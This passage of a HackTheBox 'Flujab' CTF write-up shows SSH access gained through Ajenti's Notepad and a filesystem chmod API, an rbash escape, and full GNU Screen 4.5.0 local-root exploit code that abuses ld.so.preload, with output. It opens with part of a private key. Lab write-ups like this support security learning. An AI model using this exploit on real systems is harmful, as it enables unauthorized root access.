M6Ud9IcBOsve1BsfhJepQtm/4JhsRv3alzIu1YuRvWeNINk6R7nDE8Et7xlnWqKT
0QB6pfOYSOkLpO8l71OvGnKWz3iRbe2+1qooW26O3VK38b2rZ316QeXkBt5giayw
4L8jU9ttEYAH/VgHXfQTfMm1BIUSCQWEL0yv5Lg7XYszYn3jnDgc39XbUATYBE5o
GAz2H3B4w7SjU8Swga7ZaoIq97trAFZIa1zaaow67+o6h9W49oMlBoDsL1+HFAv2
hvzmY0ycsisrSlSdb6DPDfA+0KErrXGu54PT+j3qhr67CdjWPkK1yz7+jeATf+DR
i+tYHty6t8AsilotmNHCYfXszOsnk5xNP6CZV8WbcXUB01FGzuVE1+bQ0YsuVuUd
hiEMZVTvG4L70u7zWckeAzvj5nSK0zHXYHg7ZkkOwJ+9CKGshGOhawbV4nfCPx1a
q6EXq9Onf6LAdXVWexCXjaFj5lvgBdYTxRL1ODMAmfpAuwYgq6iIjTz8Kc08U83e
h+M4tQlajjSjsY4FmSmM8c8Nl7aPyBxk9bEkhzCW2TE7RuSBfH1lLS2jbXsM/csl
BlLL6+kjbRWHmmTk90xkkIYnkOOeA3klzYHWrDj3X86c/p02cOoVWSUFr5a1Kxul
9iDmxMcYSBCp77+gedT5kB+1gOqrk60lfAgJWxi0CqAhzjMfP4p/n3NkrKT6R+jI
LSLiIuex63EKHhEdZISPsG9/cMBSckZ/oh86TQuZVagkXcQpIpNKEWwIv4yJIbji
ISRFtN80+FMrhQf/+CLpoK5RHRNXNq38ztg2GJVPiTN0rN+3Vk0ZI6PeZVuHzW7r
-----END RSA PRIVATE KEY-----
Right away I noticed the “ENCRYPTED” message in the private key which means a password will still be required when using this key. I tried the “th3doct0r” password, but it didn’t work. Without wanting to bruteforce the key, I decided to look at the sshd_config using the Notepad tool to further understand how ssh was configured. Unfortunately, it took me a while to noticed there was a separate, non-default authorized_keys file named “access” in the sshd_config. Since I wasn’t allowed to edit the existing authorized_keys file in sysadm’s directory, this could be my way in. I created the “access” file and generated ssh keys on my attacking machine. I copied the public key into the access file, and tried to ssh again. NOPE! Frustrating…
This was another tough point, but going back to the fundamentals of how ssh works I remembered the authorized_keys files, keys, and directories require very limited permissions. If they’re too open, SSH just won’t work. The Notepad tool doesn’t allow for changing permissions or running chmod commands, so what’s next?
In the HTML of the Ajenti page (perhaps only when it was failing), I noticed some data exposure that Ajenti probably shouldn’t be exposing:
{"core": "Core", "network": "Network", "ace": "Ace editor", "settings": "Settings",
"augeas": "Augeas API", "plugins": "Plugins", "notepad": "Notepad", "datetime": "Date & time",
"power": "Power management", "passwd": "User DB API", "traffic": "Traffic Widget", "dashboard": "Dashboard",
"filesystem": "Filesystem API", "services": "Services"
I didn’t think much of it at the time, but this turns out to be a big hint for the next step. This is json config for the Ajenti instance we’re logged into. Each key and value pair map to what I see when logged into the Ajenti dasboard. For instance, you can see the Notepad entry. One of the few we don’t see is “filesystem”. What’s that? Trying to access it directly doesn’t work, the plugin seems broken. I decided to search for the filesystem module / plugin in hopes of finding out more. I found it, and it’s open source so we can read the code ourselves. Surprise, surprise, a chmod method exists:
   @url(r'/api/filesystem/chmod/(?P<path>.+)')
    @authorize('filesystem:write')
    @endpoint(api=True)
    def handle_api_fs_chmod(self, http_context, path=None):
        if not os.path.exists(path):
            raise EndpointReturn(404)
        data = json.loads(http_context.body)
        try:
            os.chmod(path, data['mode'])
        except OSError as e:
            raise EndpointError(e)
We need to find out if we can leverage this API to change the permissions of our newly created authorized_keys file! To make testing simpler, we try and use the stat method on our access file to see the permissions and other attributes. After some failed attempts, we find the right URL and request format for the API:

With this knowledge, let’s use the chmod API instead of stat and try to change our permissions to r+w for the owner of the access file which is what SSH requires. The python snippet above containing the chmod API looks like it simply uses the “os.chmod” method which is in the standard python library. It takes a path argument which is the file we want to change the permissions of, and it takes a “mode” argument which must be the desired permissions. I looked up the os.chmod method and the “mode” argument must be in POSIX format, not the magic numbers most linux users are familiar with. We get the appropriate value to use by ORing together the two permissions we want to apply:
In [19]: stat.S_IREAD | stat.S_IWRITE
Out[19]: 384
We use burp to intercept the API request for chmod, enter our mode parameter and it seems to work… Let’s try ssh and see if there is yet another hurdle to go through:
~/ctf/htb/flujab λ ssh -i ~/.ssh/id_rsa sysadm@10.10.10.124
Linux flujab 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
sysadm@flujab:~$
Finally!! What a journey to get a shell. Unfortunately, we’re thrown into a rbash shell that is quite restricted:
sysadm@flujab:~$ cd ..
-rbash: cd: restricted

sysadm@flujab:~$ /bin/bash
-rbash: /bin/bash: restricted: cannot specify `/' in command names
The python method for upgrading our shell works for us as it often does:
sysadm@flujab:~$ python -c 'import pty;pty.spawn("/bin/bash")'
sysadm@flujab:~$ echo $0
/bin/bash
We’ve escaped rbash and are now using a bash shell. All this, and we still don’t have a user flag though. We’re logged in as sysadm and the flag isn’t in his home directory. I goto the /home directory and run:
ls -lah */user.txt
This lists the user.txt file for ever user who has a home directory. We know from enumeration before they all have it, but now we see the size and the date last modified. The user “drno” sticks out again as he’s the only user who’s user.txt file was modified recently. All other users have the same modification date. He has to be our target for user.
This is where I deviated a little bit from the intended path as I ended up getting root first, then user. I know others ended up cracking drno’s private key to get in as him, but I didn’t. I began to do my typical enumeration for privilege escalation opportunities. It’s always wise to look for SUID binaries that run as root regardless of which user executes it:
sysadm@flujab:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/local/share/screen/screen
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/screen
/usr/bin/gpasswd
/usr/bin/sudo
/bin/su
/bin/umount
/bin/mount
/bin/ping
Many of these are normal system binaries where SUID is required, but “/usr/local/share/screen/screen” stood out. Mainly because there were two screen binaries and this one isn’t in the usual place. I did some research on why screen is typically set with the SUID bit (it’s for multi-user screen sessions), so it seems to be commonplace. Running the screen in PATH, gave me an error:
sysadm@flujab:~/gimme$ screen -ls Directory ‘/run/screen’ must have mode 755.
But I was able to run the oddball screen in /usr/local just fine. I then checked the version:
sysadm@flujab:~$ /usr/local/share/screen/screen -v
Screen version 4.05.00 (GNU) 10-Dec-16
Well, that’s old… Worth a check on exploit-db:
/ctf/htb/flujab λ searchsploit -t screen 4
------------------------------------------------------------------------------ ----------------------------------------
 Exploit Title                                                                |  Path
                                                                              | (/usr/share/exploitdb/)
------------------------------------------------------------------------------ ----------------------------------------
ClipShare Pro 4.0 - 'fullscreen.php' Cross-Site Scripting                     | exploits/php/webapps/32526.txt
GNU Screen 4.5.0 - Local Privilege Escalation                                 | exploits/linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC)                           | exploits/linux/local/41152.txt
LG G4 - Touchscreen Driver write_log Kernel Read/Write                        | exploits/android/dos/41353.txt
Microsoft Windows NT 4.0/SP1/SP2/SP3/SP4 / NT 3.5.1/SP1/SP2/SP3/SP4/SP5 - Scr | exploits/windows/local/19359.txt
NetScreen ScreenOS 4.0.1/4.0.3 - TCP Window Size Remote Denial of Service     | exploits/windows/dos/22970.txt
Screen 4.0.3 (OpenBSD) - Local Authentication Bypass                          | exploits/linux/local/4028.txt
------------------------------------------------------------------------------ ----------------------------------------
We see some local priv exploits for 4.5.0, maybe they date back to 4.05.00 as well? Lucky for us, they do. Let’s set an alias for this binary to make it easier to access since it’s not in our default path:
alias sc='/usr/local/share/screen/screen'
Exploitation: 2
There are quite a few ways to exploit this. The PoC shows how you can use this vulnerable version of screen to write files owned by root (remember the SUID bit). You simply use the -L flag which writes your screen session’s output to a log file. However, due to the SUID bit the log file you write is owned by root. This means we can do many things… We could overwite the shadow file changing the password for any user account, run a cron job as root, the list goes on. I decided to go the other route which uses this same PoC to get a root shell.
Let’s first download the exploit to our local attack machine:
~/ctf/htb/flujab λ searchsploit -m 41154
  Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/41154
     Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators

Copied to: ~/ctf/htb/flujab/41154.sh
Then look at the contents to better understand it:
~/ctf/htb/flujab λ cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
This is neat. The idea here is we set the vulnerable screen log file to write our “libhax” shared library which is responsible for giving the root permissions to our shell we create later in the code. Next, we create that rootshell binary setting all permissions to root (it’s able to do this because of libhax.so’s root permissions). Once both files are created and compiled, we can dump the shared library to a file with root permissions and call our shell binary that spawns /bin/sh with root level access.
This won’t work without modification for a number of reasons and required a good amount of editing. First, the victim machine’s symlink to gcc was broken. I initially went down a path of fixing it, but other dependency issues arose, and it wasn’t worth fixing the compiler on the victim machine when I could compile the same code locally. I simply copyed the c code from the exploit, compiled it on my attacking machine and sent the compiled binaries back to the victim machine. The next change required was the path to screen as the exploit uses the screen binary in PATH which won’t work for us as pointed out earlier. I also ended up changing the path to my own directory with full permissions to avoid sticky bit issues as it was set in the /tmp directory. Althought I don’t believe it should cause an issue, this just made it easier for me.
We’re then left with this:
sysadm@flujab:~/gimme$ cat screen.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
/usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne  "\x0a/home/sysadm/gimme/libhax.so" # newline needed
echo "[+] Triggering..."
/usr/local/share/screen/screen -ls # screen itself is setuid, so...
/home/sysadm/gimme/rootshell
We run it and that’s all she wrote:
sysadm@flujab:~/gimme$ ./screen.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-sysadm.
#
We’re dropped into what looks like a root shell. We can simply cat the root and user flag now:
# whoami
root
# cat /home/drno/user.txt
c519aa2fa8{truncated}
# cat /root/root.txt
7081748f80{truncated}